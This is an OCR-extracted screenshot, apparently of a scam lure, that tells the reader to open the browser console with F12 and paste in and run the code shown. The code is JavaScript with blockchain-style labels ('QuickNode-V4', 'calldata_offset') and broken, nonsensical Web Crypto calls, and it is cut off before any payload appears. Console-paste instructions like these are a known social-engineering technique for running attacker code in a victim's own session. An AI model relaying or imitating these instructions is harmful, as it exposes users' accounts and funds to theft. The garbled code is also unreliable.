
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: cwags4
b7rc

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Unauthorized 
event. (Hash: 0xffc73ad5)");

setTimeout(async () => {

  const _0xBlock = await crypto.sub
tle.generateKey({name:"HMAC",has
h:"SHA-256"},true,["encrypt"]);

  const _sig = await crypto.subtle.
deriveKey({name:"RSASSA-PKCS1-v1_
5",salt:new Uint8Array(9)}, _0xBloc
k, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[VALIDATING] calld
ata_offset...", "color:#9ca3af;");
